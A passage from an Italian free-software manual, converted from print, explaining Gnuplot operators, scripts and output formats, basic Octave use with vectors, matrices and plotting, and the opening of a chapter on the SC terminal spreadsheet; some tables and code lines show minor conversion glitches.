

Tabella 255.2. Elenco degli operatori aritmetici e di quelli di assegnamento relativi a valori numerici.

Molti degli operatori matematici hanno senso solo perché Gnuplot consente di definire delle variabili al volo, semplicemente assegnandoci un valore. Per esempio,

gnuplot> **a = 2\*pi**[ *Invio* ]

assegna alla variabile '**a**' il doppio del P-greco. Per visualizzarne il contenuto basta utilizzare il comando '**print**':

```
gnuplot> print a[ Invio ]
```
6.28318530717959

Gli operatori di confronto determinano la relazione tra due operandi. Il risultato dell'espressione composta da due operandi posti a confronto è di tipo booleano, rappresentabile all'interno di Gnuplot come !0, o non-zero (*Vero*), e zero (*Falso*), esattamente come accade nel linguaggio C. È importante sottolineare che qualunque valore diverso da zero equivale a *Vero* in un contesto logico. Gli operatori di confronto sono elencati nella tabella 255.3.



Tabella 255.3. Elenco degli operatori di confronto. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

Quando si vogliono combinare assieme diverse espressioni logiche, comprendendo in queste anche delle variabili che contengono un valore booleano, si utilizzano gli operatori logici (noti normalmente come: AND, OR, NOT, ecc.). Il risultato di un'espressione logica complessa è quello dell'ultima espressione elementare a essere valutata. Gli operatori logici sono elencati nella tabella 255.4.

| Operatore e operandi | Descrizione                                                              |
|----------------------|--------------------------------------------------------------------------|
| : op                 | Inverte il risultato logico dell'operando.                               |
| $op1 & \& \& op2$    | Se il risultato del primo operando è <i>Falso</i> non valuta il secondo. |
| $op1 \parallel op2$  | Se il risultato del primo operando è Vero non valuta il secondo.         |

Tabella 255.4. Elenco degli operatori logici. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

Gnuplot riconosce una serie di funzioni in parte elencate nella tabella 255.5, oltre alla costante '**pi**' (solo al minuscolo) che rappresenta il P-greco.

| Operatori e operandi | Descrizione           |
|----------------------|-----------------------|
| rand $(op)$          | Numero casuale.       |
| int(op)              | Parte intera.         |
| abs(op)              | Valore assoluto.      |
| sqrt(op)             | Radice quadrata.      |
| $log10(\textit{op})$ | Logaritmo in base 10. |
| log(op)              | Logaritmo naturale.   |
| exp(op)              | $e^x$                 |
| sin(op)              | Seno.                 |
| cos(op)              | Coseno.               |
| tan(op)              | Tangente.             |
| asin(op)             | Arco-seno.            |
| $\cos(\rho p)$       | Arco-coseno.          |
| atan(op)             | Arco-tangente.        |
| sinh(op)             | Seno iperbolico.      |
| $\cosh(op)$          | Coseno iperbolico.    |
| tanh(op)             | Tangente iperbolica.  |

Tabella 255.5. Alcune funzioni riconosciute da Gnuplot.

Infine, Gnuplot, oltre alla possibilità di creare e assegnare dei valori a delle variabili, può definire delle funzioni. Per esempio,

```
gnuplot> funzione(x,y) = x**2 * y[ Invio ]
```
definisce la funzione denominata '**funzione**' che ha due variabile, '**x**' e '**y**', che si traduce nell'espressione '**x\*\*2 \* y**'. In seguito, si può utilizzare la funzione appena creata per farci dei calcoli,

gnuplot> **print funzione(2,3)**[ *Invio* ]

12

oppure per disegnarne il grafico:

gnuplot> **splot funzione(x,y)**[ *Invio* ]

Naturalmente la stessa cosa vale per le funzioni con una sola variabile.

#### 255.2.4 Script e file di dati

I file che possono essere indicati alla fine degli argomenti della riga di comando dell'eseguibile '**gnuplot**', e quelli che possono essere caricati attraverso il comando '**load**', sono degli script di Gnuplot. La sintassi di questi file è molto semplice: si tratta solo di un elenco di comandi di Gnuplot.

In particolare, se esiste il file '~/.gnuplot', questo viene trattato come uno script da eseguire all'avvio di Gnuplot.

A titolo di esempio viene mostrato uno script del genere il cui scopo è quello di mostrare una serie di funzioni come in una sequenza di diapositive.

```
#
# Sequenza di funzioni con Gnuplot.
#
plot [-1:1] 2*x title 'f(x) = 2x'pause -1 'premere <Invio> per continuare'
plot [-2:2] x**2 title 'f(x) = x^2'
pause -1 'premere <Invio> per continuare'
plot [-2:100] log(x) title 'log(x)'
pause -1 'premere <Invio> per continuare'
plot [-pi:pi] sin(x) title 'seno'
pause -1 'premere <Invio> per continuare'
plot [-pi:pi] tan(x) title 'tangente'
pause -1 'premere <Invio> per continuare'
splot [-5:5] [-5:5] 2*x+y title 'f(x,y) = 2x+y'pause -1 'premere <Invio> per continuare'
splot [-5:5] [-5:5] x**2*y title 'f(x,y) = x^2 * y'pause -1 'premere <Invio> per continuare'
splot [-pi/4:pi/4] [-pi/2:pi/2] sin(x)*cos(y) title 'f(x,y) = sin(x)*cos(y)'pause -1 'fine della rappresentazione'
```

```
# Fine
```
Gnuplot è in grado di gestire anche i file di dati, ovvero dei file contenenti solo delle coordinate corrispondenti a punti da rappresentare. Si tratta sempre di file di testo, in cui vengono ignorati i commenti preceduti dal simbolo '**#**' oltre alle righe bianche e a quelle vuote, mentre le altre righe contengono coordinate nella forma:

*x y* [*z*]

```
Per esempio, la riga
```
1 2

rappresenta il punto di coordinata  $X=1$  e  $Y=2$ , mentre la riga

1 2 3

rappresenta il punto di coordinata X=1, Y=2 e Z=3.

Eccezionalmente, i comandi '**plot**' e '**splot**' possono essere utilizzati direttamente per visualizzare una serie di punti senza doverli caricare da un file esterno. Per ottenere questo si utilizzano nel modo seguente:

```
plot|splot '-'
coordinata
     ...
e
```
Per esempio,

```
plot '-'
0 0
1 1
2 2
3 3
4 4
e
```
mostra cinque punti appartenenti alla retta *f(x)=x*.

In questo stesso modo si possono rappresentare più gruppi di punti, aumentando conseguentemente i trattini che fungono da argomento di '**plot**' o di '**splot**'. Per esempio,

plot  $'-', '-'$  $0<sub>0</sub>$ 

mostra cinque punti appartenenti alla retta *f(x)=x* e altri cinque punti (colorati in modo diverso) appartenenti alla retta *f(x)=x+1*.

## 255.2.5 Controllare l'uscita grafica

I disegni realizzati con Gnuplot sono diretti normalmente in una finestra di X. Gnuplot controlla il formato delle immagini che crea attraverso il comando '**set terminal**'. 1

set terminal *tipo\_di\_uscita\_grafica* [*altri\_argomenti*]

Per esempio, nel caso specifico della rappresentazione normale in una finestra di X, la sintassi diventa:

set terminal x11 [reset] [*n\_finestra*]

Per la precisione, si possono visualizzare più finestre contemporaneamente, numerate a partire da zero. Utilizzando però la parola chiave '**reset**', si eliminano tutte le finestre.

Alternativamente si può fare in modo di generare un'immagine che non viene visualizzata, ma salvata in un file. La sintassi seguente riguarda la possibilità di generare immagini in formato PNG.

set terminal png | small|medium|large| | monochrome|gray|color

Nello schema sintattico, le parole chiave '**small**', '**medium**' e '**large**', si riferiscono alla dimensione dei caratteri utilizzati nelle scale e nelle didascalie. Le parole chiave '**monochrome**', '**gray**' e '**color**', si riferiscono alla colorazione o meno che devono avere le immagini.

Il comando appena descritto non permette di stabilire la destinazione del file generato, pertanto questa è semplicemente lo standard output. Questo fatto rende praticamente impossibile la gestione di immagini PNG attraverso l'uso di Gnuplot in modo interattivo. In pratica, si deve realizzare uno script, in modo da poter avviare Gnuplot ridirigendo lo standard output verso il file desiderato. L'esempio seguente è un esempio banale di un tale script.

# parabola.gnuplot set terminal png medium color plot x\*\*2

Per generare il file 'parabola.png', basta il comando seguente:

#### \$ **gnuplot parabola.gnuplot > parabola.png**

Eventualmente si può generare anche un'immagine GIF.

set terminal gif [transparent] [interlace] [small|medium|large] [size *pixel\_o*,*pixel\_v* ] [*colore\_sfondo colore\_assi* [*colore\_disegno*...] ]

La schema sintattico è più complesso e di conseguenza offre maggiori possibilità. Le dimensioni dei caratteri usati per le scale, i titoli e le didascalie, sono controllate dalle stesse parole chiave viste per il formato PNG. La parla chiave '**transparent**' controlla la realizzazione di un disegno con un fondale trasparente; '**interlace**' fa in modo di generare un file GIF interlacciato. La dimensione dell'immagine può essere definita attraverso l'opzione '**size**', seguita dalla quantità di pixel orizzontali e verticali (come si vede dallo schema).

In particolare possono essere controllati i colori, indicati attraverso degli argomenti che vengono posti nella parte finale del comando. Il primo di questi colori si riferisce al fondale, il secondo è quello degli assi X, Y ed

<sup>&</sup>lt;sup>1</sup>I vari formati grafici in cui possono essere resi i disegni di Gnuplot dipendono dal modo in cui questo è stato compilato. In pratica, la disponibilità o meno di un certo formato dipende da delle librerie incluse o meno in fase di compilazione.

#### Applicativi utili nella didattica 2653

eventualmente Z. I colori successivi si riferiscono agli elementi visualizzati (le curve o i piani nello spazio). Gli argomenti che esprimono i colori hanno il formato seguente:

#### x*rossoverdeblu*

I tre colori fondamentali sono espressi da coppie di cifre esadecimali. Per esempio: '**xffffff**' è il bianco, '**x000000**' è il nero, '**xff0000**' è il rosso, '**x00ff00**' è il verde, e '**x0000ff**' è il blu.

```
set terminal gif xffffff x0000ff x00ff00
splot (x**2)*y
```
L'esempio mostra uno script con il quale si vuole generare un file GIF (di dimensioni normali) contenente il grafico della funzione *f(z)=(x<sup>2</sup> )\*y*, utilizzando dei colori particolari: bianco per lo sfondo, blu per gli assi e verde per il reticolo che rappresenta il piano nello spazio.

## 255.3 Octave

Octave è un linguaggio di programmazione ad alto livello per il calcolo matematico, usato fondamentalmente in modo interattivo. Viene usato attraverso un terminale a caratteri, come una console virtuale di GNU/Linux, ma per ottenere dei grafici si avvale di Gnuplot che così è opportuno sia installato assieme a Octave. L'interazione tra Gnuplot e Octave è trasparente, se quest'ultimo viene utilizzato in una finestra di terminale all'interno del sistema grafico X.

In queste sezioni si mostra solo qualche piccolo assaggio di Octave che dispone di ampia documentazione per conto suo: *octave.info*.

Anche Octave utilizza la libreria '**readline**' per il controllo della riga di comando, con tutti i vantaggi che ciò comporta per l'utilizzatore.

#### 255.3.1 Avvio e interazione normale

Octave viene avviato attraverso l'eseguibile '**octave**'. Bisogna ricordare che se si vogliono disegnare dei grafici deve essere avviato da una finestra di terminale all'interno di X, diversamente basta una console virtuale di GNU/Linux. '**octave**' riconosce una serie di opzioni che qui non vengono descritte (eventualmente basta utilizzare il comando '**octave --help**' per ottenerne la descrizione), e può eseguire il contenuto di un file se viene indicato come ultimo argomento della riga di comando.

#### octave [*opzioni*] [*file\_di\_comandi*]

Il file di comandi è uno script contenente semplicemente comandi di Octave, dove in particolare il simbolo '**#**' serve a indicare l'inizio di un commento che si conclude alla fine della riga, e inoltre le righe vuote e quelle bianche vengono semplicemente ignorate.

Eventualmente, uno script di Octave può essere reso eseguibile, purché all'inizio del file venga aggiunta la solita indicazione dell'interprete da utilizzare:

```
#!/usr/bin/octave
```
Se Octave viene avviato in modo normale (senza argomenti particolari e senza l'indicazione di uno script da eseguire), si ottiene il funzionamento interattivo normale:

```
$ octave[ Invio ]
```
Octave, version 2.0.13 (i386-redhat-linux-gnu). Copyright (C) 1996, 1997, 1998 John W. Eaton. This is free software with ABSOLUTELY NO WARRANTY. For details, type 'warranty'.

```
octave:1> _
```
L' invito di Octave (il *prompt*) è un po' particolare: mano a mano che si introducono dei comandi si incrementa il numero che appare. Di seguito sono elencati alcuni comandi elementari di Octave; in altre sezioni ne vengono mostrati degli altri.

#### Alcuni comandi

help [-i] [*argomento*]

Il comando '**help**' permette di ottenere alcune indicazioni sul funzionamento di Octave. In particolare, se non si utilizza l'opzione '**-i**' si ottiene una guida stringata, mentre con '**-i**' viene attivata la consultazione del documento *octave.info* riferito al contesto definito dalla parola chiave che indica l'argomento.

exit | quit

Conclude il funzionamento di Octave.

pause [(*n\_secondi*)]

Il comando '**pause**' serve a fare una pausa della durata indicata dall'argomento (che deve essere racchiuso tra parentesi tonde). Se non viene indicato l'argomento, la pausa può essere interrotta solo attraverso la pressione del tasto [ *Invio* ]. Questo comando è utile negli script di Octave.

#### Esempi

octave:x> **help help**[ *Invio* ]

Mostra la guida per utilizzare il comando '**help**'.

octave:x> **help -i help**[ *Invio* ]

Mostra la descrizione del comando '**help**' consultando il documento *octave.info*.

#### 255.3.2 Variabili di Octave e calcoli elementari

Octave gestisce variabili scalari di tipo numerico e di tipo stringa (delimitate da apici singoli o doppi), come avviene comunemente nei linguaggi evoluti più comuni; inoltre permette la definizione di strutture, e in particolare i vettori e le matrici (nel senso matematico dei termini) in modo trasparente. La dichiarazione di una variabile si ottiene semplicemente assegnandoci un valore. Per esempio,

octave:1> **a = 123**[ *Invio* ]

crea, o sovrascrive la variabile '**a**' assegnandole il valore 123. Assegnando un valore a una variabile si ottiene anche l'eco del risultato, e questo può essere utile se l'assegnamento avviene in corrispondenza di un'espressione di qualche tipo.

octave:2> **b = a / 2**[ *Invio* ]

In questo caso, viene assegnato alla variabile '**b**' il valore pari alla metà di '**a**', e si ottiene opportunamente l'informazione

 $b = 61.500$ 

che così precisa quale valore è stato assegnato a '**b**'. Le espressioni possono essere calcolate anche senza bisogno di assegnarne il risultato a qualche variabile; per esempio:

```
octave:3> a / b[ Invio ]
```
ans 2

In questo caso, '**ans**' sta per *answer* (risposta).

Con la stessa logica per la quale un'espressione che non viene assegnata a una variabile genera un risultato che viene visualizzato comunque, per conoscere il contenuto di una variabile basta indicarla sulla riga di comando:

```
octave:4> a[ Invio ]
a = 123octave:5> b[ Invio ]
```
 $b = 61.500$ 

#### 255.3.3 Vettori e matrici

Al posto degli array dei linguaggi di programmazione normali, Octave tratta direttamente con vettori e matrici (per la precisione: matrici a una e a due dimensioni). Una costante letterale che rappresenta un vettore ha la forma seguente:

Applicativi utili nella didattica 2655

[ *elemento\_1*, *elemento\_2*, ... *elemento\_n* ]

In particolare, le parentesi quadre fanno parte della dichiarazione e delimitano in pratica gli elementi del vettore. Una costante letterale che rappresenta una matrice a due dimensioni ha una forma simile a quella del vettore, con la differenza che gli elementi di una riga rispetto a quelli di un'altra sono separati da un punto e virgola:

```
[ r1c1, r1c2, ...; r2c1, r2c2, ...; rnc1, rnc2, ... ]
Si osservino gli esempi seguenti.
octave:1> a = [ 1, 2, 3 ][ Invio ]
a =1 2 3
octave:2> b = [ 4, 5, 6 ][ Invio ]
b =4 5 6
octave:3> c = [ 1, 2, 3; 4, 5, 6 ][ Invio ]
c =1 2 3
   4 5 6
Eventualmente si possono anche fare delle combinazioni:
```

```
octave:4> d = [ a, b ][ Invio ]
d =1 2 3 4 5 6
octave:5> e = [ a; b ][ Invio ]
e =
  1 2 3
  4 5 6
```
Con i vettori e le matrici si possono fare anche dei calcoli nei modi in cui si è abituati in matematica. In particolare, la notazione '*x***'**' restituisce la matrice trasposta di *x*.

```
octave:6> c'[ Invio ]
ans =
   1 4
   2 5
   3 6
```
L'esempio seguente mostra il prodotto tra due matrici; precisamente il prodotto tra la matrice '**c**' e la sua trasposta.

```
octave:7> c * c'[ Invio ]
ans =
  14 32
  32 77
```
È possibile anche moltiplicare una costante scalare per tutti gli elementi di una matrice:

octave:8> **2 \* c**[ *Invio* ]

ans =

2 4 6 8 10 12

Pur senza approfondire il funzionamento di Octave, è il caso di mostrare l'uso della funzione interna '**rand()**', il cui scopo è quello di restituire una matrice (a due dimensioni) contenente valori casuali:

```
octave:9> f = rand( 2, 3)[ Invio ]
```
In questo caso, crea la matrice '**f**' contenente due righe e tre colonne, con valori casuali compresi tra zero e uno.

#### 255.3.4 Disegno

Si è già accennato al fatto che Octave dipende da Gnuplot per le rappresentazioni grafiche. Ciò avviene in modo trasparente, purché si utilizzi Octave da una finestra di terminale all'interno del sistema grafico X.

L'approccio alla grafica di Octave è più complesso di Gnuplot, perché il suo scopo è differente. In generale tutto viene visto in forma di vettori e matrici. Di solito, la prima cosa da fare è prendere confidenza con la funzione '**linspace()**' il cui scopo è quello di generare un vettore con una serie di valori equidistanti (lineari):

linspace ( *inizio*, *fine*, *quantità*)

Il primo argomento della funzione definisce il valore del primo elemento del vettore; il secondo definisce quello dell'ultimo; il terzo argomento definisce la quantità di elementi complessivi, e la funzione determina i valori rimanenti in modo lineare. Per esempio, il comando seguente serve a creare un vettore di 11 elementi con valori progressivi da 0 a 10:

```
octave:1> x = linspace( 0, 10, 11)[ Invio ]
x =
```
0 1 2 3 4 5 6 7 8 9 10

Un'altra cosa da osservare è il fatto che le funzioni matematiche che possono funzionare utilizzando un argomento numerico, possono essere applicate anche a vettori e matrici. Si osservi l'esempio seguente in cui si genera il vettore '**y**' calcolando il seno di ogni valore del vettore '**x**'.

```
octave:2> y = sin(x)[ Invio ]
y =Columns 1 through 8:
  0.00000 0.84147 0.90930 0.14112 -0.75680 -0.95892 -0.27942 0.65699
Columns 9 through 11:
```
0.98936 0.41212 -0.54402

Per disegnare il seno calcolato in questo modo, si utilizza la funzione interna '**plot()**' che ha bisogno di almeno due argomenti: il vettore dei valori per l'asse X e il vettore corrispondente dei valori da rappresentare nell'asse Y. Si intuisce che il numero di elementi di questi due vettori deve essere uguale.

```
plot ( vettore_x, vettore_y )
```
Tornando all'esempio, il comando si limita a questo:

octave:3> **plot (x, y)**[ *Invio* ]

Se il secondo argomento della funzione '**plot()**' è una matrice, si ottiene la visualizzazione di tante curve quante sono le colonne o le righe della matrice (la scelta viene fatta in base alla corrispondenza con gli elementi del vettore utilizzato come primo argomento).

octave:4> **y = [ sin(x); 2 \* sin(x)]**[ *Invio* ]

Il comando appena mostrato genera la matrice '**y**' con due righe corrispondenti a due vettori: il seno dei valori del vettore '**x**' e due volte il seno dei valori del vettore '**x**'.

Applicativi utili nella didattica 2657

octave:5> **plot (x, y)**[ *Invio* ]

Disegnando il grafico della matrice '**y**' si ottengono due curve corrispondenti ai valori delle due righe della stessa.

#### 255.3.5 Script di Octave

Si è accennato alla possibilità di realizzare degli script con le istruzioni di Octave. In questo caso non c'è nulla di speciale rispetto a quanto è stato visto fino a questo punto. A titolo di esempio viene mostrato uno script con il quale si arriva a disegnare il grafico del seno di *x* nell'intervallo di valori da -P-greco a +P-greco.

```
#!/usr/bin/octave
x = 1inspace(-pi, +pi, 200)y = sin(x)plot (x,y)
pause
```
Lo script può essere reso eseguibile e avviato autonomamente (purché l'eseguibile '**octave**' si trovi effettivamente nella directory '/usr/bin/').

#### 255.3.6 File di dati

Diversa è invece la possibilità di salvare le variabili. Per questo si utilizzano i comandi '**save**' e '**load**':



Attraverso le opzioni si specifica normalmente il formato in cui deve essere realizzato il file delle variabili che vengono salvate; se non viene specificato dovrebbe trattarsi di quello più semplice: un file di testo puro e semplice.

Le variabili da salvare o da ricaricare vanno annotate dopo il nome del file. Per facilitare la cosa possono essere usati dei caratteri jolly, con significato equivalente a quello delle shell normali.

#### Alcune opzioni

-ascii

Salva o carica utilizzando il formato ASCII di Octave.

-binary

Salva o carica utilizzando il formato binario di Octave.

-mat-binary

Salva o carica utilizzando il formato binario di Matlab.

-force

Quando vengono caricate le variabili, forza la sovrascrittura di quelle esistenti.

#### Esempi

octave:x> **save prova a b c**[ *Invio* ]

Salva le variabili '**a**', '**b**', e '**c**', nel file 'prova' (nella directory corrente) utilizzando il formato predefinito.

octave:x> **save -ascii prova a b c**[ *Invio* ]

Come nell'esempio precedente, specificando esplicitamente che si vuole usare il formato ASCII di Octave.

octave:x> **save -ascii prova a\***[ *Invio* ]

Salva tutte le variabili che iniziano per '**a**' nel file 'prova' utilizzando il formato ASCII di Octave.

octave:x> **load -ascii -force prova**[ *Invio* ]

Carica tutte le variabili dal file 'prova', che dovrebbe essere in formato ASCII di Octave, sovrascrivendo le variabili eventualmente già esistenti.

2658 2003 Applicativi utili nella didattica

Parte lvii

Applicativi vari da non dimenticare



# Spreadsheet calculator

SC, ovvero Spreadsheet calculator, è un applicativo per l'elaborazione di fogli elettronici di vecchia concezione che è tuttora valido. La sua origine è molto lontana, a partire da un lavoro apparso su Usenet, modificato successivamente da più autori. Oggi esistono diverse varianti di questo applicativo, ognuna con un nome particolare; è disponibile anche una versione per Dos.

A prima vista, l'uso di questo foglio elettronico è piuttosto complicato. In effetti, si tratta di uno di quei programmi che richiede studio e anche un po' di memoria per i comandi che non sono così intuitivi. Nonostante tutti questi problemi, rimane un applicativo fondamentale nell'informatica del software libero.

# 256.1 Concetti generali

In condizioni normali, una volta avviato SC, si vede una schermata simile a quanto riportato in figura 256.1.



Figura 256.1. Aspetto iniziale del foglio elettronico su uno schermo di 80 colonne per 24 righe.

Sullo schermo si distinguono quattro parti. La prima riga in alto, serve per visualizzare il contenuto delle celle e per l'inserimento dei comandi da parte dell'utilizzatore. La seconda riga viene usata dal programma per mostrare dei messaggi, che si solito servono per conoscere l'esito di un comando appena impartito. La terza riga e le prime quattro colonne mostrano le coordinate delle celle, dove le righe sono identificate attraverso un numero e le colonne attraverso una lettera. Infine, la parte restante dello schermo è riservata alle celle del foglio elettronico.

Le coordinate delle celle sono indicate usando prima la lettera e poi il numero, per esempio A0. È possibile usare lettere maiuscole o minuscole indifferentemente.

Sono disponibili due cursori: uno per navigare tra le celle; l'altro per scrivere i comandi. Osservando la figura 256.1 si può notare che il cursore del foglio si trova sulla cella A0, alla cui destra appare il simbolo '**<**'. In condizioni normali, la cella è anche evidenziata con un colore adatto.

È interessante interpretare ciò che appare nella prima parte della prima riga dello schermo. Nel caso della figura, si vede:

```
A0 (10 2 0) []
```
Significa che il cursore si trova sulla cella A0, che il formato della cella è espresso in qualche modo dalle cifre «10 2 0» e che si il suo contenuto è nullo (è vuota). Il formato si interpreta nel modo schematizzato nella figura 256.2.

```
A0 (10 2 0) []
       \vert| | |
         tipo di formato:
             0 = quantità fissa di cifre decimali
              | | 1 = notazione scientifica
              | | 2 = notazione ingegnieristica
              3 = data (senza orario)| |
      numero di cifre decimali
    |
  larghezza della colonna in caratteri
```
Figura 256.2. Interpretazione delle cifre che descrivono il formato numerico di una cella.

Il formato numerico espresso in questo modo, può essere definito solo su una colonna intera e non si può circoscrivere a un gruppo più limitato di celle. In un gruppo di celle è possibile intervenire successivamente per modificare la rappresentazione dei valori numerici, senza alterare la larghezza della colonna.

Prima di descrivere i comandi di SC è bene sapere subito che un comando non completato può essere annullato premendo il tasto [ *Esc* ], anche più volte se necessario.

#### 256.1.1 Zona

In tutti gli applicativi per l'elaborazione di fogli elettronici, la zona è un rettangolo di celle che va da un minimo di una sola cella fino al massimo della dimensione del foglio. Per delineare questo rettangolo si indicano le coordinate di due celle che si trovano negli angoli opposti di questo rettangolo. Con SC si usano i due punti (verticali) per unire queste due coordinate.

Per esempio, A0:A0 è la zona che si riduce alla sola cella A0; A0:B1 è una zona di quattro celle totali, composta in pratica da A0, B0, A1 e B1. Di solito, salvo situazioni particolari, l'inversione nell'ordine delle coordinate e l'utilizzo degli altri due estremi non cambia il significato, per cui A0:B1 è uguale a B1:A0, così come è uguale a A1:B0 e a B0:A1.

In certe situazioni, quando si vuole sottolineare il fatto che si sta facendo riferimento a un intervallo di colonne, si usa una forma simile, in cui non appaiono le coordinate numeriche delle righe. per esempio, A:C rappresenta le colonne A, B e C. Nello stesso modo è possibile indicare un intervallo di righe; per esempio, 1:3 indica le righe 1, 2 e 3.

#### 256.1.2 Navigazione nel foglio

La navigazione all'interno del foglio potrebbe non essere così intuitiva come ci si aspetterebbe. Teoricamente, si possono usare i tasti freccia; in pratica, questo potrebbe non essere vero. Quando ci sono difficoltà bisogna affidarsi alla tradizione, ovvero al metodo di VI, con l'aggiunta di qualche altra possibilità. La tabella 256.1 riepiloga i comandi per lo spostamento del cursore nel foglio.

Bisogna considerare che per ottenere l'inserimento di un'informazione in una cella, occorre usare prima il comando apposito che permette di entrare nella fase di inserimento. Pertanto, la pressione «casuale» di un tasto si traduce quasi sempre in un comando.

Esistono anche una serie di comandi utili per raggiungere posizioni particolari in modo rapido. In particolare, può essere utile raggiungere solo celle che contengono già qualcosa (nella documentazione originale si parla di «celle valide»). La tabella 256.2 riepiloga altri comandi per lo spostamento nel foglio.

| Comando | Alternativa  | Spostamento              |
|---------|--------------|--------------------------|
| h       | $Ctrl + b$   | A sinistra di una cella. |
|         | $Ctrl+n$     | In basso di una cella.   |
| k       | $Ctrl + p$   | In alto di una cella.    |
|         | $C$ trl $+f$ | A destra di una cella.   |

Tabella 256.1. Comandi principali per la navigazione tra le celle del foglio.

